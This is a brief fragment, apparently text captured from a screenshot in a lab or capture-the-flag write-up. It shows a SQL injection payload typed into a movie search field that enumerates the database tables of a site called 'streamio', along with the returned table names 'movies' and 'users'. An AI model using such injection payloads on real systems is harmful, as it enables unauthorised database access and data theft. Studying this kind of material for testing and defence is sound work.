 Search for a movie:
abcd' union select 1,name,id,4,5,6 from streamio..sysobjects where xtype='U';-- -
Search
movies
885578193 Watch
users
901578250 Watch